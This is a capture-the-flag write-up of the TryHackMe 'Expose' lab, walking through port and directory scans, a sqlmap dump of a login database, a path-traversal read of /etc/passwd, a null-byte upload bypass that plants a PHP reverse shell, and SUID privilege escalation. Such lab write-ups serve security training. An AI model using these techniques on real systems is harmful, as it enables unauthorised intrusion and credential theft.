TryHackMe: Expose
Published in 09-19, 2023

LINK: Expose
Enumeration :
- The initial scan of the target revealed 6 open ports
# nmap -sV -sC -T4 -p- 10.10.191.104
Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-18 08:18 EDT
Nmap scan report for 10.10.191.104
Host is up (0.11s latency).
Not shown: 65529 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.18.0.245
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 54b1deb55cd1c66348b9425dc5a726cf (RSA)
| 256 0466e91b7928de2252c68c488d259339 (ECDSA)
|_ 256 b58adc38ec28fd7249e239f0ff9fe5a6 (ED25519)
53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.16.1-Ubuntu
1337/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: EXPOSED
|_http-server-header: Apache/2.4.41 (Ubuntu)
1883/tcp open mosquitto version 1.6.9
35224/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
- I initiated a directory scan using
ffufon the web server at port 1337, which yielded several interesting directories.
ffuf -u http://10.10.197.217:1337/FUZZ -w /usr/share/seclists/Discovery/Web-Content/big.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.197.217:1337/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
[Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 684ms]
* FUZZ: .htaccess
[Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 185ms]
* FUZZ: .htpasswd
[Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 183ms]
* FUZZ: admin
[Status: 301, Size: 325, Words: 20, Lines: 10, Duration: 175ms]
* FUZZ: admin_101
[Status: 301, Size: 326, Words: 20, Lines: 10, Duration: 119ms]
* FUZZ: javascript
[Status: 301, Size: 326, Words: 20, Lines: 10, Duration: 121ms]
* FUZZ: phpmyadmin
[Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 135ms]
* FUZZ: server-status
:: Progress: [20476/20476] :: Job [1/1] :: 315 req/sec :: Duration: [0:01:29] :: Errors: 0 ::
- While i explored the directories, i was unable to find any useful information regarding the
/adminpage. - However, i noticed something intriguing on
/admin_101, the username field was prefilled, indicating that this might be the correct login page.

User Flag :
- Lacking valid credentials, i considered a SQL injection attack as our next step.
- i captured the login request with Burp Suite and saved the request to use SQLMap for our attack

- Running SQLMap with the captured request, we successfully dumped the database.
sqlmap -r req --dump

From the database, i obtained the password for the admin portal and discovered two URLs:
/file1010111/index.phpand/upload-cv00101011/index.php.i found a hash for
/file1010111/index.php, which might be crackable.

- As i provided the cracked password, i received another hint to fuzz for parameters.

Visiting
/upload-cv00101011/index.phpgives us a hint about the password being the name of the machine user starting with the letter Z.back to
/file1010111/index.php, let’s check the source code

the 2nd hint suggests to use
fileorViewas get parameters, it indicates that maybe this page is vulnerable to local file inclusion and we can read files on the system.By adding
?file=../../../../../etc/passwdto the URL, i successfully read the/etc/passwdfile and identify a username starts with letterZwhich iszeamkish.

- Upon visiting
/upload-cv00101011/index.phpafter providing the username, i encountered a file upload page.

- Examining the source code, i discovered a simple JavaScript filter allowing only JPG or PNG files.

A quick search on bypassing file upload restrictions led me to a useful resource
I downloaded a PHP reverse shell, renamed it to shell.phpD.jpg, and captured the upload request in Burp Suite.
Switching to hex format and changed the letter “D” to a null byte
00


- Starting a netcat listenner and visiting
/upload-cv00101011/upload_thm_1001and clicking onshell.phptriggered the payload.
nc -lvnp 1234

- After gaining a shell, i upgraded it by following specific commands

- In
zeamkish'shome directory, i located the flag file that i couldn’t access. However, i found the credentials stored for the user inssh_cred.txt

- Logging in as zeamkish via
SSH, i obtained the user flag.
Root Flag:
- Privilege escalation proved to be straightforward. i identified the find command with the SUID bit set
find / -perm -u=s -type f 2>/dev/null

- A visit to GTFOBins showed us how to use it to escalate our privileges to root.

